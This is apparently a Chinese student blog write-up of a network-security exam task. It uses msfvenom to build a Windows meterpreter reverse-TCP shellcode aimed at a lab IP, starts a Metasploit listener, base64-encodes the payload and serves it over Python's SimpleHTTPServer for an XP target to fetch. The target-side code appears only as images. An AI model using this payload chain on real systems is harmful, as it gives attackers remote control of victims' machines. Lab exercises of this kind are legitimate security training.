网络攻防考试第四题博客



先在Kali Linux中生成32位Windows的后门shellcode:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.102 LPORT=1234 -f raw -o win_backdoor.raw



接着开启Metasploit进行监听反弹的shell



然后通过以下命令,将shellcode进行base64编码并利用SimpleHTTPServer模块将/tmp目录作为Web服务根目录并建立Web服务器:

base64 -i win_backdoor.raw > shellcode.bin

python -m SimpleHTTPServer





最后,到XP端运行一下代码即可:

以上顺序最好不要搞乱,就按上面的顺序一般不会出错,但是如果顺序乱了就可能出许多问题了,因为送试了好多次,之前搞python黑帽子的时候就迷迷糊糊搞出来就完事了,考试的时候就有搞不出来了总是报错,经过一个小时的实验,错了好多次发现按照这个顺序不会出错,特别提醒以上所有用得到的IP全是靶机的IP地址,切记切记。

结果:

浙公网安备 33010602011771号

浙公网安备 33010602011771号